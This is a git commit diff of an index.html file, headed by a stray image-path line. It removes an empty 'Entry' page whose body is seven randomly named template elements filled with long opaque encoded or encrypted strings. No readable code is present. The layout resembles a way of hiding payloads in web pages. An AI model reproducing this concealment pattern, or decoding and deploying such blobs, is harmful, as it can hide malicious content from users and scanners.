
==== commit 2651cd69: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,62 +1,53 @@
-<!doctype html>
-<html>
-<head>
-<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-<meta name="viewport" content="width=device-width">
-<title>Entry</title>
-</head>
-<body>
-<!-- init -->
-<template id="_TYJHDlTDP0">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[base64]/6n64T3zCYcW2+0dIea1HCZ4Qa/[base64]/Jrgv29cdmivtmJEZr0uVfi0m5fAv</template><template id="_TYJHDlTDP1">bWR2Zben1GoDOCM+N64T3zHtiNDfgecPRxXqb71+/uok/xflmOBlwrqQNg0S0PQ7XUgfAN+7wCI2TCeWb+5Ts5ns2cW/pXq2UhjXJoFmzpYgoi/ZkM1xl0fdI0Qr1cA2CVBybJfm5FO/HE+WN64SjiSNifCvxN8jGx2GA4UXs9ZJrgfJ7OhUlwb8ng0S0PRWyNlPNYKu3HYCXXOjPucW5jzM2KkW0dIeUhjWP4UWi+JRsn/Izdk151PwWqUS0PUiYHBGMI+D+HYqSXaGX69awjjo+aXe4dJaCkDnJvB7j+cc1y6YgbXZrhKQNg0T3cgTXTknNNurrR8jKUqbOrsqjwTl6JCq9b62UhjXJrgumtINhjPlubFx/1PwNklTkZVOyHFPNYKu5DYqVV6Df5ta2iDJjInW0YtfMnR/Jrgv29cdniuVtMw5xhLVd20TncgTRWFOfJ+n4R93fH+Wc/ZL7zGkjZGO0ZImAjy7jrgv29cclg/hnIlEtxelEzx2uPR3RER6CLuTqH4SEVumNpsu5gyhmMCzxb62UhjXJrguyvJR1ifZwbFwiyuhEzQG5ewTdREjnYKu5T8XHUqnErMr6hS9zPDyudMTRyGGM/[base64]/UK5u8pngr4yXFxrhKQNgwf7cQfKBlObIfmxQsiRVrfeosu5wStjIz/4MY6PrDXJrgv29ZdkgfNgOBtxhLBd20SlLRjAB3nNYKu5T8WFXLfJrtb6njpyODrnboeC1m3ShAv29cclxfVmJBgu1r4NkhTsPRvXUBqJYP34Hc3KHrPIude+gzU7MyDmMMLGjy7jrgv29cclg/hnIlEtxelEzx2uPR3RER6CLuTqH4SEVumNpsu5gyhmMCzxb62UhjXJrguwuolxyOBsPxsj0L4NlVSkJmKYHFPNPYGTT8XHE+vbrta+ijJzNWL2NcPTwzWShAv29cclxfNgJQwnxf0XgwL4eBCDNlPNYKu5T4SLWqLD5s2jiTZla2/[base64]/PSOudNHV1D3Eo0y++IB3gPJnf0dBhKQNg0S0agHcSBvXYLqhH53cOeWN64T3zDNzOCj8IJ2Uly2Z9hDc9cclxeoDXFxrhKQDwAv6aQ3WSF6PL+/[base64]/BDc9cclxbcpMR07nqQb0xyvF0iYHFOQSoG5T8XHHbbZqtD6hS9zPG/nIsCU3R/Jrgv29cdjjPtlbFwo0fZfxgrgXgfUUwHWSqu5T8XHE7LEr9C/1nsnZz/sb62UhjXJrgu+sI5ijeMzdk191PwWqUS0PUjFNnnNYKu5QYSLVrfZ69/dzHs2cW+0MM7H1nmI9xH2s4tgnawDdlxrhKQNxAXkJ0iJDgOVe4G5T8XHE+XdqsCzhTVxa2+lYtfMnR/Jrgv29cdniuVtMw5m1uVJyhHnJ0iOTAvWSqu5T8XHE6jMucO+gnZ0PjvgO8qOhifR/lPt38clxbcpdhokyvAA0A3ueFKYDUedOLCTT8XHE+WNp825iXZ+NCbzPNOOhiTHuBDc9cclxbcpNRMny/YXg0fxKw3cWkDWSqu5T8WaOc+N64T3wjp6ND3gedPd1jWShAv29cclxfVmJBgu1qlBxgLgJ0iMTAvNM+T1BoHHRaTf44n6jTh1NCHgecXY03DAtSH29cclxbdrNx8gw/ZC1grwJ0jKWxGMaLOhQ8XWBfOB65bi2Xc2YWGlfZy+hjXJrlbc9cclxbloOhk50KlZyhS0bh7fHAjNJuL1A9/HRaTf44n6jTh1NCHgecXY03DAtQur3+0lxbcpeB0nwfZZjhP1bwbRUhTNO4G5T8</template><template id="_TYJHDlTDP2">XHE+XPpNaziSk7PSryIJ2UkmWRrli5uY5hxeFoJFRmifNM0Qr9cw+VUwGMLuz8Rt7tE+WN64T3jjp1OijmO9Lawi/J/Ey0tM831Kcldk1+l6gNkFC4PViWDVrWSqu5T8XHE6jMucO+gnZiPj+udJePrDXJrgv29Ypkl/BgOFEpy/BZzAmuPVuKTAvWSqu5T8WaOeWN64T5jTdzIzu5I8bGyHyH6Qulo4AlnrdvPxAnnqRbwha8MEXPXQGDKeX+QoqVUqvKro3szCYcW2+0dIeax3mM/F/2ppFixewDdlxrhKQN1A3waQCCHEHdMPOiZcXHE+WN68yyhTx+JXW0ZpfE3i7jrgv29cclg/[base64]/[base64]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</template><template id="_TYJHDlTDP3">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</template><template id="_TYJHDlTDP4">2oo5hkf8zdk571PwWqUS0PUiYHBuIKezxG9/HAfXds5/[base64]/AIuTHrLIosO/mGE2Zn+kb62UhjXJrgu6sJNxgOUkJQwqx+1DxF60LBjAB3nNYKu5Eu/tE+WN64q4nnZyODn9MMLGnC+L6025p4Ip77cpdlxly/YAxw3idAzdTknXIe3tCpfHSM+N64T3zHt1PiHgMcnAnDXOqRDc9cclxbcpMBAu3L4Nkl+ePUiYHFPNIuTrC4CVHqfCv9C4gWE2YD/sdNTbynyNrl23p88oyPVmJBgu1q0WqUS0PUjFNnnNYKu5QYqVHqHEvc2ziSk2Ij/1OofPrDXJrgv29ZdkgfNgOBtxhLQNklLkZVOyHFPNYPaTZcXHE+XLpMujiSk2KkW0dIeUhjWe50+ivd0l1Kc5c0dBhKQNg0S0aQ3ASF6MLOL+Ad/HUKDDv8Gl11E2cW+0dIfEx3GN50Wx78c21+dxdk571PwWqUS0PUiYHBWCLv+0HIydVv+N+panlGAccW+0dIeUxXqF4Vns9ZFkl78kewgu3PAAzhHgeAyRB3nNYKu5T8WFXLfJrtb6mDRma2+lJN+U1XqF50/2o4Z3zbokNBM5wOFfil+ePUiYHFPNLerrCIyJHrHCu5732GtmKXSedIeUhmjjhAv29cdjivh9Mw5rxaRWqUS0PUiYHBCCLOTrVcWRUreF5om2jzhzPzu5NsvBwzzShAv29cclxeNsLghmwOFOzBb1aQHXUknNLuT3Ct7tE+WN69nd5ns2cW/[base64]/7po5/gK0pZ0Q73L8ng0S0PUiYQXnNYKu5T8XJUKrDv8G5mHZ0PivtdNy+hjXJrgv29cd1hPNtPxIsnqQfkxTsJmKYHFPNYKvkZcXHE+WN64qliSt5fCfxNcPR1DWShAv29cclxbcpJh0vwO1DxF60LF7IRFPfcPvhVO/[base64]/qPre3RLWYuf3mmWx6ABqiG9Hk6SCrx2SQk6FCnd45NzR/6sxk1lD8JTuASRW5Bsn/I9SEarfqidCwlhAhPAv1P97A7X6q9mK+49UxhNtzGUouwcVUxBHzSDvNVjSjcNnyLqfQa63eu/GGjil+NAvQPOn8/nGb2RKBj69HncFaHTsqkstu9FfZax3rVgWKN9v9HZSoS6Dbju61vR1dIgb1OcL/7CSa+3qsnKtUkM9OIBEYw95PwAL2aFqLTECueNGsNYiRWojmk+O0niwkNH/yNuL77k2x1lu0nbdVl8NINA48l+JrkwLedD7NcyDUGNusXJelfrLqo+i0uWwuOw7XFsGG/nGu+R6VkpM8l/xiJCkb6tdnzDPaXirMZRekNtrxBIbRZZb3k5yY3w1QEjzEMpGAzWaKzHvn54FL1qF+OhoDych51xelKA7tCkGAK8DBKY2JS63XsdGlljFMHATVbd35kWGO9EXjj69fqqVbDCgK3stClzTeSljpciu8LtjaW9fff4/f+tGTvghsNSnAYvDwymGR70eVv61mlORPYA950PRB513lTi7tWBKGNubuObbSWYrUkpbljTphJSb2AOqAx0+s/E+5sYl9g+N7NRIJwtJ/4hP3SgDxehuMA7/DWa+wdJac+JOUnyl9JATQO8Xs8X6H2Hjn7bFdj8V5GDI98PAekRPcVzjeXwPZGPusNoSOW7bUnueViyJPKCvtFZfhzH2g/F+nsK1I0t5vEkk90/[base64]//XN2yXJDjpdCvmAN/JTXjG/35w2yB2WSduqVWt6NgDjZ7kbFX91LSWS7RWACBJ/HpWaCRWKOUqPWklBNbHiTRBMvkxCzZvBO1sqY20P1xESYIxs14wFGkKFzvCR2JDr3uAdfRcvSaqOaeljJYJXb+YvHjnliiyVi94Z5BgfxrZAk8xvdm0zPGSiGMDgW0MOqsW9e0dZeagcOwoG9TCD/TA8HmySGL4njgu6ZuqdRi</template><template id="_TYJHDlTDP5">ZQgnw/RIlwv1UxnUcwmDN8L2LdKVB/fKku6HlGlxAQT1Ncra/kGd4Ey9mrNDkMNYBTgil7F1xiPzaAfTVhe1OsncH7OEWKLcsvOhqwwkZj7fYJPEzVO7zx2QkpVshvtxGUUCzPZq6ibiVAP7ehSgNN/4DtOwVq75uPLmoBJnISf7EfLj1Xek4kGUkp1P3N5zNz88ltVX0CzOLTL2TQuFL/v9AaSlA7D9nfCRgTklPznyYcvO1VDdxkSAlKFzraN7OB0I8fRowlXZLVHoUT+ZJd2rApSGUojGucOv3BNRGAfbIeDYwWze/W/nhJNUtfF6O04uyd138AHTWy/eUkKmMv/LGJCsW73AreWchB1sZBmtGfXCzSW4+x2dt7R8luR4Pk8dnbMZ1FKsWl3cdAKmI+bpP9KNUa/nh+ej1S8vOgrME5Dl5ESc9lzijK1o0uQxBjh43tcd5x3dbF77BDqdOPHqXYyva7aajJGfnTVyPQX3N9PO8Cyl+E+bjalT0fowYyxykdEf+zbhRy2LDx/VeOThJKfffKDYnfOgix1ENy7gZdHC3me57xKPu5c8idY+bx0G3PYb5Q/AZCzLdgmneMLpHJWyQa6ZkuXgmxV9HH36P/XM7mam6UKQpJUxvcFGbxkMl/Z60V3zTxnIbUa+Kr6sG6G+WJbfv+idhCN5Fz3gY8CH5Fil9E/unohptcBKNxsz/uhryiH5KR7xXxG/OrzPLqCqQYLrie+jnh9vHyD6BPbg7lGxzUih56lMqdRuHgYFkvBswA+hRSrBWz3aDbnsAL2/ZJDBppOzljF0YHrVMJHd0nGH+EmBkJBposNjGz9zkNBIxiXWaAfbfTGJA+TNDJG1Xob+htPmoypzFSnFMdLG1ma46EK/gJY3nMB6Hg0SyuFdmxXXWTrgfgeFctLSCa6kRIz9h5GUlD57ZCneM57RxESw4myl5oRTv+ZQbjgSzONp+gX6RQTPfTKld73KLbOyZorZscuOvS51Gh3FZtLGyySi2UOkup5AlfllGRt55vVo1x3icV71VwTVN9PvWZGtYbHbpee/hAluIg6hMMz6lnzb5F+XkpNNvNN6HTIGw/5AyjfyVQn0eSGDAcD2OqaLR5figfay2RVmMibaFuP16H+C2x+zl65ztPo4HUoRksd1lV3ycAD2dxe7B7/1KZLSC4r//pfkqgpzJwXEJN3HyHuBwnO8g5do19xkFDQI0e194iXfWh/ifwm6LM2vFrehUrzMic6fjTpnAgOhBZ/Mx1i99GWZgbZDt+RTORgC07BHkQ/kaDjoZjuOA/[base64]/Vh5S8ohFmJibQPcHX6nKGzBK75a1nkvlHFTZ/w/5lximia1/zXUCmC9vQWKGmB63ojfTvvRx1BBvBLOWF3CKkwl2Ao5R0o6NOP00My7dI1w/dKzGNaRWoOMntJLWreL3KnuKhvDhiHh/WIdL9n1meuxzgsLY8taV9MjICxdxJkQ3BTibwczaJCurMJ4O3QZbvg5y/2AFmEhrjBf3i/lud716YuI9RqvJPOzg//PdA6grcWDDRc0Lfcv7tC52CB6zjoMOytBR4EAXfBMPH9GWo9mqGl6VdjOBMGToZ9exr7gHWTArAUT2bJ72sXZKSavDGvNePijMkFgb/EezDznjR/EaEuKxDlMRaOjt4z+lH9SyhSy3JTz6UE9LtK5azQ7/Phe+9rRN+FCmkDdGA8GTQul60gZU2lKFNPCw+4/[base64]/OBIb689czi/+USTUCzHdB7/fHIiNBoHrrfCEnxVmZib4Ic73yUaP2F6G5I9QlNxZBU8Kksxd4iPAT1jZTwOaM9/oVrLWZ/zGo8+gpTdFFC3cIuX44GeBw3+xo5Z21/wwZ04dxcFhkl2lVB/WdjmfBu3rNb3WUvLUofyWtSlAGTnXHOrQlE27xFGcgq0z1c9aGzox4u1Olwf5TyrADDvYKrvwAoiLQoHXndPlrRp+OAv2YdWC4V2gzUOnutdK3M9bGE4k0OJjyy3lTA/ffR/UddnYCKKFaZD0uPyZuhBiZn6gMvXt5SK62Buz4K1slPJAAgkm1dB54QnhVTjhChLYDvHyCLWjAvX8/8jljgt/Nw3YbOnW03quwGmlr69LsPliORAb4LwY1QKiSCno</template><template id="_TYJHDlTDP6">BRyrK+bDLaONap/u/pThi2t/F3rxJ/PF5UCh+0yloIVI0dRNJzsR6NJl0AX5bALMZgCUdv79CqyXBZSbo8+PqQJAJCLlJMHX/FaI9FK1o6tfj91OPjstl7ZV1SHmUBjNZkqiA7rMLb/VApD9/szu3SlxHQjVMu/6xVPZ/hPijZ1ct+9BHD8F6tRbkjOse1vhTRqlAs/4XoSqQ63Imt2egAFCHwbXDZ6CzlmC2k6Ohq5XhtE5MisukehnyA3sRATCC0GvLr+sDdytRfP6k/253DhaIXigLcH36UyQx16h49BAp/N4Zkk4xuJ5wAnnbA7iV0aFK+zNHbSvVPzBhdeB3zVSOgOnHv7V3kCv63Kyr6tLrKF5AE8J8NRgmi7xUDvVTSSgJM7rFtaMVq7Zv+aVqgJ/Mnj7PcX8xWzY+nKl4ZZqgK5aPhUj8rdl2VChUi/pSxuPEO/BGbeQAorD